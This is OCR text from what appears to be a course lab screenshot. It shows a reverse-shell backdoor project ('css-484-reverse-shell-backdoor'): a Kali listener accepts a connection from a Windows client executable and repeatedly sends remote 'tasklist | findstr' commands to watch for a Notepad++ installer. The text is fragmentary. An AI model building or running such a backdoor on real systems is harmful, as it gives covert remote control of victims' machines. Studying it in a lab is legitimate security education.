 File Machine View Input Devices Help
File Machine View Input Devices Help
Keep polling for task with substring npp (vunerable Notepad++ installer)
File Edit View Search Terminal Help
[TID:7563] [comm:send] exec [tasklist | findstr /I "npp"
]
[comm:receive]
[TID:7563] [comm:send] exec [tasklist | findstr /I "npp"
]
[comm:receive]
payload.exe
[TID:7563] [comm:send] exec [tasklist | findstr /I "npp"
]
[comm:receive]
[TID:7563] [comm:send] exec [tasklist | findstr /I "npp"
]
[comm:receive]
[TID:7563] [comm:send] exec [tasklist | findstr /I "npp"
]
[comm:receive]
File Edit View Search Terminal Help
[TID:7592] [+] Listening for incoming connections
Terminal
File Edit View Search Terminal Help
[TID:7570] [+] Listening for incoming connections
[TID:7570] [+] Target connected from: ('192.168.100.5',
61763)
* Shell~('192.168.100.5', 61763):
kali@kali: ~/Desktop/server/css-484-reverse-shell-backdoor
Session Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ cd Desktop/server/css-484-reverse-shell-backdoor
┌──(kali㉿kali)-[~/Desktop/server/css-484-reverse-shell-
└─$ ./server.sh
┌──(kali㉿kali)-[~/Desktop/server/css-484-reverse-shell-
backdoor]
└─$
Right Ctrl
Recycle Bin
Manage
dist
File Home Share View Application Tools
C:\Users\backup\Documents\css-484-reverse-shell-backdoor\dist\all_client.exe
[TID:5148] [comm:receive] "exec [tasklist | findstr /I \"npp\"]"
[TID:5148] [comm:send]
[TID:5148] [comm:receive] "exec [tasklist | findstr /I \"npp\"]"
[TID:5148] [comm:send]
[TID:5148] [comm:receive] "exec [tasklist | findstr /I \"npp\"]"
[TID:5148] [comm:send]
[TID:5148] [comm:receive] "exec [tasklist | findstr /I \"npp\"]"
[TID:5148] [comm:send]
[TID:5148] [comm:receive] "exec [tasklist | findstr /I \"npp\"]"
[TID:5148] [comm:send]
[TID:5148] [comm:receive] "exec [tasklist | findstr /I \"npp\"]"
[TID:5148] [comm:send]
[TID:5148] [comm:receive] "exec [tasklist | findstr /I \"npp\"]"
[TID:5148] [comm:send]
[TID:5148] [comm:receive] "exec [tasklist | findstr /I \"npp\"]"
[TID:5148] [comm:send]
[TID:5148] [comm:receive] "exec [tasklist | findstr /I \"npp\"]"
[TID:5148] [comm:send]
[TID:5148] [comm:receive] "exec [tasklist | findstr /I \"npp\"]"
[TID:5148] [comm:send]
[TID:5148] [comm:receive] "exec [tasklist | findstr /I \"npp\"]"
[TID:5148] [comm:send]
[TID:5148] [comm:receive] "exec [tasklist | findstr /I \"npp\"]"
[TID:5148] [comm:send]
[TID:5148] [comm:receive] "exec [tasklist | findstr /I \"npp\"]"
[TID:5148] [comm:send]
[TID:5148] [comm:receive] "exec [tasklist | findstr /I \"npp\"]"
[TID:5148] [comm:send]
1 item 1 item selected 64.5 MB
Type here to search
ในอีกไม่กี่วันข้างหน้าจะมีอ...
8:14 PM
10/6/202
Right Ctrl